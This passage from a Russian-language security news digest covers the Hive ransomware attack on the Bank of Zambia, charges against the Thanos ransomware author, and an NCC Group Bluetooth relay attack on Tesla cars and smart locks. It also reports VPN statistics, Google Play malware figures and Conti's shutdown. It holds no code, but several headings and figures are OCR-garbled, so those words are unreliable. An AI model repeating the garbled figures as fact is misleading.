

#### Распределение трафика по странам

Подчеркивается, что атака в основном исходила из дата-центров, более чем из 1300 различных сетей, в том числе немецкого провайдера Hetzner Online GmbH (ANS 24940), Azteca Comunicaciones Colombia (ASN 262186), OVH во Франции (ASN 16276).



### ДИКПИКИ ОТ БАНКА

Недавно Банк Замбии, центральный банк страны, подвергся хакерской атаке. По информации СМИ и ИБ-экспертов, за этим инцидентом стояла небезызвестная вымогательская хак-группа Hive. Однако пострадавший банк не только отказался платить злоумышленникам выкуп, но и высмеял их, а также прислал фото мужских гениталий.

Согласно официальному пресс-релизу замбийского центробанка, атака произошла 9 мая 2022 года и после нее наблюдались «частичные сбои в некоторых ИТ-приложениях». Также сообщалось, что инцидент затронул некоторые системы банка, включая систему мониторинга обмена валют и официальный сайт.

#### **К «Хотим сообщить, что с тех пор работа этих систем была полностью** восстановлена», - подчеркивалось в официальном заявлении.

Вряд ли взлом Банка Замбии заинтересовал бы кого-либо за пределами страны, но издание Bleeping Computer сообщило, что ответственность за случившееся взяла на себя вымогательская группировка Hive. Хакеры утверждали, что зашифровали NAS в сети банка, и потребовали выкуп за восстановление данных.

Но самое интересное заключается в том, что, по информации журналистов, во время переговоров с хакерами вместо выплаты выкупа представители Банка Замбии высмеяли ник представителя группировки (14m3-sk1llz), а затем отправили злоумышленникам фото мужских гениталий с комментарием: «Отсосите и перестаньте блокировать банковские сети, считая, что вы сможете что-то монетизировать, [сначала] научитесь монетизировать».

Когда в редакции Bleeping Computer впервые увидели эту переписку, было высказано предположение, что в чат для переговоров проникли посторонние, ведь такое не раз случалось в прошлом.

Однако вскоре после этого журналисты Bloomberg, со ссылкой на технического директора банка Грега Нсофу, сообщили, что основные системы банка защищены и представителям замбийского центробанка больше нет нужды взаимодействовать со злоумышленниками. При этом Нсофу открыто сообщил, что представители банка уже «послали злоумышленников» по известному адресу, тем самым подтвердив, что банк все же участвовал в переговорах и, похоже, действительно отправлял хакерам дикпики.

#### 25% РОССИЯН ИСПОЛЬЗУЮТ VPN ДЛЯ СОЦСЕТЕЙ

Согласно исследованию, проведенному банком «Открытие», 25% россиян используют VPN и таким образом продолжают посещать заблокированные в России социальные сети Facebook и Instagram (заблокированы в России, принадлежат корпорации Meta, признанной экстремистской организацией, запрещенной на территории РФ). Наибольшее число таких пользователей наблюдается на Урале ( $32\%$ ), а также в Московском регионе ( $30\%$ ).

При этом еще треть респондентов (30%) сократила посещение этих сервисов из-за необходимости пользоваться VPN, а  $39\%$  опрошенных сообщили, что перестали пользоваться ими принципиально. Чаще всего такой ответ давали жители Санкт-Петербурга и Ленинградской<br>области (48%), реже всего – Северного Кавказа (24%) и Дальнего Востока (31%).



### BPAY-XAKEP ИЗ ВЕНЕСУЭЛЫ

Американские власти заявили, что 55-летний кардиолог с французским и венесуэльским гражданством, проживающий в Венесуэле, Мойзес Луис Загала Гонсалес (Moises Luis Zagala Gonzalez), создал и сдавал в аренду другим хакерам известные шифровальщики Jigsaw и Thanos.

По данным Минюста США, Загала, использовавший в сети псевдонимы Nosophoros, Aesculapius и Nebuchadnezzar, не только сдавал свою малварь в аренду, но и предлагал киберпреступникам всяческую поддержку и обучение, а затем делил с ними прибыль - выкупы, полученные от жертв по всему миру.

«Многозадачный доктор лечил пациентов, создал и назвал в честь смерти свой киберинструмент, зарабатывал на глобальной экосистеме программ-вымогателей, продавая инструменты для проведения вымогательских атак, обучал злоумышленников тому, как вымогать деньги у жертв, а затем хвастался в сети успешными атаками, в том числе совершенными хакерами, связанными с правительством Ирана», - рассказал прокурор США Бреон Пис.

Стоит отметить, что шифровальщик Jigsaw не проявлял активности с осени 2021 года, и даже в то время его активность была весьма низкой. Кроме того, для него давно доступен бесплатный дешифровщик, созданный экспертами Emsisoft.

Thanos, в свою очередь, работал по модели ransomware as a service (RaaS, «вымогатель как услуга») и в основном рекламировался на русскоязычных хакерских форумах. Малварь позволяла «партнерам» Загалы создавать собственные вымогатели с помощью специального конструктора.



По данным ID-Ransomware, активность Thanos тоже практически перестала проявляться еще в феврале 2022 года, а билдер малвари утек на VirusTotal в июне 2021 года.

Американские власти сообщили, что в мае 2022 года агенты правоохранительных органов смогли окончательно связать Загалу с атаками Thanos, когда опросили одного из его родственников, который получил часть незаконных доходов от вымогательских операций, используя учетную запись PayPal. Этот человек также передал следователям контактную информацию, хранящуюся в его телефоне, которую Nosophoros использовал для регистрации части инфраструктуры для Thanos.

#### **WIKIMEDIA НЕ НУЖНА КРИПТОВАЛЮТА**

Представители фонда «Викимедиа» сообщили, что 71% участников сообщества проголосовал за прекращение приема пожертвований в криптовалюте. Фонд, управляющий «Википедией», начал принимал криптовалюту еще в 2014 году после просьб со стороны волонтеров и жертвователей, но теперь от этой практики откажутся.

Во время обсуждения вопроса представители «Викимедиа» сообщили, что в предыдущем финансовом году криптовалютные пожертвования составили лишь 0,08% (130 101 доллар США) от общего числа и этот способ использовали только 347 жертвователей, в основном отдавая предпочтение биткоинам.



в качестве пожертвований. Мы начали напрямую принимать криптовалюту в 2014 году по просьбам наших волонтеров и жертвователей. Теперь мы принимаем это решение на основе недавних отзывов, полученных от этих же сообществ. В частности, мы закроем нашу учетную запись Bitpay, что лишит нас возможности напрямую принимать криптовалюту в качестве пожертвований»,



### BLUETOOTH-ATAKA HATESLA

Эксперты из NCC Group разработали инструмент для проведения relay-атак посредством Bluetooth Low Energy (BLE) и утверждают, что этот способ позволяет обойти все средства защиты и аутентификации на целевых устройствах.

Нужно сказать, что BLE используется во многих продуктах, от электроники (ноутбуки, мобильные телефоны, умные замки, системы контроля доступа) до автомобилей, включая Tesla Model 3 и Model Y.

Такой тип атак подразумевает, что злоумышленник может перехватывать связь между двумя сторонами, например между брелоком авто и самим транспортным средством, и манипулировать ею.

Продукты, которые полагаются на BLE для аутентификации на основе близости, защищены от известных методов relay-атак благодаря проверкам точного количества задержек (latency), а также шифрованию на уровне канала. Но в NCC Group сообщают, что создали инструмент, который работает на канальном уровне с задержкой 8 мс, что находится в пределах допустимого диапазона 30 мс для ответа GATT (Generic ATTtribute Profile).

«Поскольку relay-атака работает на канальном уровне, она может пересылать на канальном уровне зашифрованные PDU. Также она способна обнаруживать зашифрованные изменения параметров соединения (таких как интервал соединения, WinOffset, режим PHY) и поддерживать relay-соединение с изменением параметров. Таким образом, ни шифрование канального уровня, ни изменение параметров зашифрованного соединения не защищают от этого типа атак», пишут исследователи.

По словам специалиста NCC Group Султана Касима Хана, для запуска подобной атаки требуется около 10 с и ее можно повторять бесконечно. Так как Tesla Model 3 и Model Y используют систему входа на основе BLE, предложенный экспертами метод может использоваться для разблокировки и запуска этих автомобилей.

Хотя технические детали атаки пока не опубликованы, исследователи рассказывают, что они протестировали свой метод на Tesla Model 3 2020 года с использованием iPhone 13 mini и приложением Tesla версии 4.6.1-891.

Атака показала успешную разблокировку автомобиля и управление им, когда iPhone находился за пределами зоны действия BLE. Так, в ходе эксперимента удалось связать автомобиль с iPhone через два ретранслятора, один из которых находился в 7 м от телефона, а другой - в 3 м от автомобиля. Общее расстояние между телефоном и автомобилем составило 25 м.

Тест был успешно воспроизведен на Tesla Model Y 2021 года, поскольку в этом авто используются аналогичные технологии.

Эксперты сообщают, что уведомили о результатах своих изысканий инженеров Tesla, но в компании ответили, что «relay-атаки являются известным недостатком систем пассивного входа». Также эксперты уведомили о проблемах Spectrum Brands, материнскую компанию Kwikset — производителя линейки умных замков Кеvо.

Исследование NCC Group было опубликовано в формате трех разных докладов: для ВLE в целом, для автомобилей Tesla, а также для умных замков Kwikset/Weiser. Каждый из докладов иллюстрирует проблему на конкретных протестированных устройствах и дает понять, как та влияет на девайсы и товары других производителей.

#### 1 000 000 БЛОКИРОВАННЫХ ПРИЛОЖЕНИЙ

Инженеры Google раскрыли статистику за 2021 год и утверждают, что за год предотвратили попадание в Google Play Store 1,2 MMANIOHR вредоносных приложений. В компании уверены, что это предотвратило «миллиарды установок» малвари на Android-устройства.

Также за прошедший год компания забанила 190 000 учетных записей, принадлежащих<br>«недобросовестным разработчикам», и закрыла около ПОЛУМИЛЛИОНП учетных записей, которые были заброшены или неактивны.





### CONTI ПРЕКРАЩАЕТ РАБОТУ

Известная вымогательская группа Conti прекратила свою деятельность, ее инфраструктура отключена, а руководители группы заявили, что бренда боль‐ ше нет.

